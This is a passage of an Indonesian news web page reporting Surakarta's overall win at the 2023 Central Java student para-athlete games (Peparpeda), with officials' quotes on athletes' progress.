<p class="p1"><span class="s1">Trofi sebagai juara umum diserahkan Kabid Keolahragaan Disporapar Jateng, Aria Chandra Destianto kepada Kepala Dispora Surakarta, Rini Kusumandari di arena renang, kolam renang Tirtomoyo Manahan.</span></p>
<p class="p1"><span class="s1">Aria mengatakan, secara kuantitas maupun kualitas, atlet paralimpik pelajar Jateng berkembang pesat. </span></p>
<p class="p1"><span class="s1">&#8220;Dari catatan waktu pada cabor renang dan nomor-nomor atletik misalnya, lebih baik dari tahun tahun lalu. Kita juga cukup bangga dengan banyaknya atlet pemula yang tampil. Kita acungi jempol untuk para pembina terutama teman-teman NPC di daerah,&#8221; tegasnya.</span></p>
<p class="p1"><span class="s1">Sementara Ketua NPCI Surakarta Bangun Sugito<span class="Apple-converted-space">  </span>mengaku bangga atas capaian para atlet paralimpik pelajar dari Kota Bengawan tersebut.</span></p>
<p class="p1"><span class="s1">&#8220;Dari empat cabang olahraga digelar pada Peparpeda 2023, cabor renang menjadi cabang yang banyak mendulang medali emas untuk Surakarta&#8221; jelasnya.</span></p>
<p class="p1"><span class="s1">Menurut Sekretaris NPCI Jateng, Prayitno, sejumlah 198 atlet pelajar dari 29 kota/kabupaten se-Jateng mendaftar pada multievent tersebut.</span></p>
<p class="p1"><span class="s1">&#8220;Persaingan di skala atlet pelajar semakin bagus, kemampuan mereka juga kian baik. Semoga ke depan mereka bisa menjadi atlet-atlet andal untuk berkompetisi di tataran nasional bahkan internasional,” ujarnya. (*)</span></p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/atlet" class="entry-tag entry-tag-8463">Atlet</a><a href="https://jatengtoday.com/tag/difabel" class="entry-tag entry-tag-8478">Difabel</a><a href="https://jatengtoday.com/tag/jateng" class="entry-tag entry-tag-69">jateng</a><a href="https://jatengtoday.com/tag/pelajar" class="entry-tag entry-tag-16295">pelajar</a><a href="https://jatengtoday.com/tag/peparpeda" class="entry-tag entry-tag-38783">Peparpeda</a><a href="https://jatengtoday.com/tag/peparpenas" class="entry-tag entry-tag-11550">peparpenas</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-105427 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-atlet tag-bonus tag-difabel tag-ganjar-pranowo tag-jateng tag-npci tag-paralimpic tag-prestasi">
	<div class="entry-featured-media " ><a title="Jateng Jamin Masa Depan Atlet Difabel Berprestasi" class="g1-frame" href="https://jatengtoday.com/jateng-jamin-masa-depan-atlet-difabel-berprestasi"><div class="g1-frame-inner"><img width="1" height="1" src="[data-uri]" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" alt="" decoding="async" data-src="https://jatengtoday.com/wp-content/uploads/2022/04/F9EC3D32-5BD6-40B2-82E9-FE9C36D8A6B1.jpeg"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/jateng-jamin-masa-depan-atlet-difabel-berprestasi" rel="bookmark">Jateng Jamin Masa Depan Atlet Difabel Berprestasi</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-04-06T15:50:41+07:00">6 April 2022, 3:50 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-139342 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-atlet tag-dprd tag-jateng tag-mohammad-saleh">
	<div class="entry-featured-media " ><a title="Mohammad Saleh Dorong Pemprov Jateng Giatkan Pembinaan Atlet Olahraga Muda" class="g1-frame" href="https://jatengtoday.com/mohammad-saleh-dorong-pemprov-jateng-giatkan-pembinaan-atlet-olahraga-muda"><div class="g1-frame-inner"><img width="364" height="205" src="[data-uri]" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 364px) 100vw, 364px" data-src="https://jatengtoday.com/wp-content/uploads/2025/10/D9B9F172-3A60-4B31-B5F2-90EF7F878740-364x205.jpeg" data-srcset="https://jatengtoday.com/wp-content/uploads/2025/10/D9B9F172-3A60-4B31-B5F2-90EF7F878740-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/10/D9B9F172-3A60-4B31-B5F2-90EF7F878740-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/10/D9B9F172-3A60-4B31-B5F2-90EF7F878740-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/10/D9B9F172-3A60-4B31-B5F2-90EF7F878740-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/10/D9B9F172-3A60-4B31-B5F2-90EF7F878740-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/10/D9B9F172-3A60-4B31-B5F2-90EF7F878740-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/10/D9B9F172-3A60-4B31-B5F2-90EF7F878740-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/10/D9B9F172-3A60-4B31-B5F2-90EF7F878740-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/10/D9B9F172-3A60-4B31-B5F2-90EF7F878740-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/10/D9B9F172-3A60-4B31-B5F2-90EF7F878740-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/10/D9B9F172-3A60-4B31-B5F2-90EF7F878740-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/10/D9B9F172-3A60-4B31-B5F2-90EF7F878740-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/10/D9B9F172-3A60-4B31-B5F2-90EF7F878740-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/10/D9B9F172-3A60-4B31-B5F2-90EF7F878740.jpeg 800w"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/mohammad-saleh-dorong-pemprov-jateng-giatkan-pembinaan-atlet-olahraga-muda" rel="bookmark">Mohammad Saleh Dorong Pemprov Jateng Giatkan Pembinaan Atlet Olahraga Muda</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-10-22T15:34:18+07:00">22 Oktober 2025, 3:34 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-134961 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-atlet tag-jateng tag-nana-sudjana tag-pembinan">
	<div class="entry-featured-media " ><a title="Dongkrak Prestasi, Nana Sudjana Ingin Pembinaan Atlet Berkelanjutan" class="g1-frame" href="https://jatengtoday.com/dongkrak-prestasi-nana-sudjana-ingin-pembinaan-atlet-berkelanjutan"><div class="g1-frame-inner"><img width="364" height="205" src="[data-uri]" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 364px) 100vw, 364px" data-src="https://jatengtoday.com/wp-content/uploads/2025/01/0531D6D7-2F2C-4F49-8B53-EC6140532086-364x205.jpeg" data-srcset="https://jatengtoday.com/wp-content/uploads/2025/01/0531D6D7-2F2C-4F49-8B53-EC6140532086-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/01/0531D6D7-2F2C-4F49-8B53-EC6140532086-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/01/0531D6D7-2F2C-4F49-8B53-EC6140532086-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/01/0531D6D7-2F2C-4F49-8B53-EC6140532086-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/01/0531D6D7-2F2C-4F49-8B53-EC6140532086-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/01/0531D6D7-2F2C-4F49-8B53-EC6140532086-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/01/0531D6D7-2F2C-4F49-8B53-EC6140532086-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/01/0531D6D7-2F2C-4F49-8B53-EC6140532086-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/01/0531D6D7-2F2C-4F49-8B53-EC6140532086-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/01/0531D6D7-2F2C-4F49-8B53-EC6140532086-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/01/0531D6D7-2F2C-4F49-8B53-EC6140532086-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/01/0531D6D7-2F2C-4F49-8B53-EC6140532086-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/01/0531D6D7-2F2C-4F49-8B53-EC6140532086-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/01/0531D6D7-2F2C-4F49-8B53-EC6140532086.jpeg 800w"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/dongkrak-prestasi-nana-sudjana-ingin-pembinaan-atlet-berkelanjutan" rel="bookmark">Dongkrak Prestasi, Nana Sudjana Ingin Pembinaan Atlet Berkelanjutan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-01-19T14:00:27+07:00">19 Januari 2025, 2:00 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-133009 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-atlet tag-difabel tag-disabilitas tag-peparnas tag-pj-gubernur-jateng">
	<div class="entry-featured-media " ><a title="Berjalan Lancar, Peparnas XVII Tuai Berbagai Pujian" class="g1-frame" href="https://jatengtoday.com/berjalan-lancar-peparnas-xvii-tuai-berbagai-pujian"><div class="g1-frame-inner"><img width="1" height="1" src="[data-uri]" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" alt="" decoding="async" data-src="https://jatengtoday.com/wp-content/uploads/2024/10/7A8CC8D4-B384-4744-BA10-F31EF10386B6.jpeg"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/berjalan-lancar-peparnas-xvii-tuai-berbagai-pujian" rel="bookmark">Berjalan Lancar, Peparnas XVII Tuai Berbagai Pujian</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2024-10-12T16:07:21+07:00">12 Oktober 2024, 4:07 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-132946 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-atlet tag-difabel tag-peparnas">
	<div class="entry-featured-media " ><a title="Peparnas 2024 Ajang Seleksi Atlet Potensial untuk Event Internasional" class="g1-frame" href="https://jatengtoday.com/peparnas-2024-ajang-seleksi-atlet-potensial-untuk-event-internasional"><div class="g1-frame-inner"><img width="1" height="1" src="[data-uri]" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" alt="" decoding="async" data-src="https://jatengtoday.com/wp-content/uploads/2024/10/85E05D61-75AE-4E44-8023-88136D077A90.jpeg"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/peparnas-2024-ajang-seleksi-atlet-potensial-untuk-event-internasional" rel="bookmark">Peparnas 2024 Ajang Seleksi Atlet Potensial untuk Event Internasional</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2024-10-09T18:44:23+07:00">9 Oktober 2024, 6:44 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-131123 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-atlet tag-jateng tag-pon tag-pplop">
	<div class="entry-featured-media " ><a title="PPLOP Sumbang 24 Atlet untuk Jateng di PON Aceh-Sumut" class="g1-frame" href="https://jatengtoday.com/pplop-sumbang-24-atlet-untuk-jateng-di-pon-aceh-sumut"><div class="g1-frame-inner"><img width="1" height="1" src="[data-uri]" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" alt="" decoding="async" data-src="https://jatengtoday.com/wp-content/uploads/2024/07/04BF5015-3594-4753-8D85-5951C5008526.jpeg"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/pplop-sumbang-24-atlet-untuk-jateng-di-pon-aceh-sumut" rel="bookmark">PPLOP Sumbang 24 Atlet untuk Jateng di PON Aceh-Sumut</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2024-07-03T10:28:33+07:00">3 Juli 2024, 10:28 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/atlet-pelajar-difabel-jateng-berkembang-potensial"/>

	
			<meta itemprop="dateModified"
		      content="2023-05-26T08:29:37"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140102 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-atlet tag-koni tag-mohammad-saleh">
	<div class="entry-featured-media " ><a title="Peningkatan Fasilitas Latihan Penting untuk Dukung Atlet Muda Jateng Berprestasi" class="g1-frame" href="https://jatengtoday.com/peningkatan-fasilitas-latihan-penting-untuk-dukung-atlet-muda-jateng-berprestasi"><div class="g1-frame-inner"><img width="364" height="205" src="[data-uri]" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 364px) 100vw, 364px" data-src="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-364x205.jpg" data-srcset="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-1024x576.jpg 1024w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-1536x864.jpg 1536w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-2048x1152.jpg 2048w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-1152x648.jpg 1152w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-85x48.jpg 85w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251206-WA0041_1-171x96.jpg 171w"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/peningkatan-fasilitas-latihan-penting-untuk-dukung-atlet-muda-jateng-berprestasi" rel="bookmark">Peningkatan Fasilitas Latihan Penting untuk Dukung Atlet Muda Jateng Berprestasi</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt="" src="[data-uri]" class="avatar avatar-30 photo lazyload" height="30" width="30" decoding="async" data-src="https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g" data-srcset="https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x">
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-06T14:17:12+07:00">6 Desember 2025, 2:17 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140087 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-dprd tag-jateng tag-mohammad-saleh">
	<div class="entry-featured-media " ><a title="Mohammad Saleh Ngobrol Bareng IpeKB dan TPK Banyumanik" class="g1-frame" href="https://jatengtoday.com/mohammad-saleh-ngobrol-bareng-ipekb-dan-tpk-banyumanik"><div class="g1-frame-inner"><img width="90" height="67" src="[data-uri]" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 90px) 100vw, 90px" data-src="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251205-WA0005-90x67.jpg" data-srcset="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251205-WA0005-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251205-WA0005-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251205-WA0005-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251205-WA0005-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251205-WA0005-561x421.jpg 561w"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/mohammad-saleh-ngobrol-bareng-ipekb-dan-tpk-banyumanik" rel="bookmark">Mohammad Saleh Ngobrol Bareng IpeKB dan TPK Banyumanik</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140082 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-dprd tag-jateng tag-mohammad-saleh">
	<div class="entry-featured-media " ><a title="Pemprov dan DPRD Jateng Sepakati KUA-PPAS 2026, Fokuskan Anggaran pada Swasembada Pangan" class="g1-frame" href="https://jatengtoday.com/pemprov-dan-dprd-jateng-sepakati-kua-ppas-2026-fokuskan-anggaran-pada-swasembada-pangan"><div class="g1-frame-inner"><img width="90" height="67" src="[data-uri]" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 90px) 100vw, 90px" data-src="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251203-WA0025_1-90x67.jpg" data-srcset="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251203-WA0025_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251203-WA0025_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251203-WA0025_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251203-WA0025_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251203-WA0025_1-561x421.jpg 561w"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/pemprov-dan-dprd-jateng-sepakati-kua-ppas-2026-fokuskan-anggaran-pada-swasembada-pangan" rel="bookmark">Pemprov dan DPRD Jateng Sepakati KUA-PPAS 2026, Fokuskan Anggaran pada Swasembada Pangan</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140079 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-apbd tag-dprd tag-jateng tag-mohammad-saleh">
	<div class="entry-featured-media " ><a title="DPRD Jateng Setujui Raperda APBD 2026, Tekankan Optimalisasi Pangan, Infrastruktur, dan Data Sosial" class="g1-frame" href="https://jatengtoday.com/dprd-jateng-setujui-raperda-apbd-2026-tekankan-optimalisasi-pangan-infrastruktur-dan-data-sosial"><div class="g1-frame-inner"><img width="90" height="67" src="[data-uri]" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 90px) 100vw, 90px" data-src="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251203-WA0026-90x67.jpg" data-srcset="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251203-WA0026-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251203-WA0026-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251203-WA0026-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251203-WA0026-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251203-WA0026-561x421.jpg 561w"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/dprd-jateng-setujui-raperda-apbd-2026-tekankan-optimalisasi-pangan-infrastruktur-dan-data-sosial" rel="bookmark">DPRD Jateng Setujui Raperda APBD 2026, Tekankan Optimalisasi Pangan, Infrastruktur, dan Data Sosial</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140074 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-dpr-ri tag-kampoeng-djadhoel-semarang tag-puan-maharani">
	<div class="entry-featured-media " ><a title="Puan Maharani Kunjungi Kampoeng Djadhoel Semarang, Dorong Penguatan UMKM dan Pelestarian Wisata Tematik" class="g1-frame" href="https://jatengtoday.com/puan-maharani-kunjungi-kampoeng-djadhoel-semarang-dorong-penguatan-umkm-dan-pelestarian-wisata-tematik"><div class="g1-frame-inner"><img width="90" height="67" src="[data-uri]" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 90px) 100vw, 90px" data-src="https://jatengtoday.com/wp-content/uploads/2025/11/IMG-20251129-WA0042_1-90x67.jpg" data-srcset="https://jatengtoday.com/wp-content/uploads/2025/11/IMG-20251129-WA0042_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2025/11/IMG-20251129-WA0042_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/11/IMG-20251129-WA0042_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/11/IMG-20251129-WA0042_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2025/11/IMG-20251129-WA0042_1-561x421.jpg 561w"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/puan-maharani-kunjungi-kampoeng-djadhoel-semarang-dorong-penguatan-umkm-dan-pelestarian-wisata-tematik" rel="bookmark">Puan Maharani Kunjungi Kampoeng Djadhoel Semarang, Dorong Penguatan UMKM dan Pelestarian Wisata Tematik</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140065 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-asprov-pssi-jateng tag-exco-pssi tag-johar-lin-eng tag-kairul-anwar tag-mafia-bola tag-match-fixing tag-pemilihan-ketua-pssi-jateng">
	<div class="entry-featured-media " ><a title="Safari Politik Exco bareng Eks Terpidana jadi Sorotan, Keseriusan PSSI Dipertanyakan" class="g1-frame" href="https://jatengtoday.com/safari-politik-exco-bareng-eks-terpidana-jadi-sorotan-keseriusan-pssi-dipertanyakan"><div class="g1-frame-inner"><img width="90" height="67" src="[data-uri]" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 90px) 100vw, 90px" data-src="https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438-90x67.jpg" data-srcset="https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438-180x135.jpg 180w"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/safari-politik-exco-bareng-eks-terpidana-jadi-sorotan-keseriusan-pssi-dipertanyakan" rel="bookmark">Safari Politik Exco bareng Eks Terpidana jadi Sorotan, Keseriusan PSSI Dipertanyakan</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
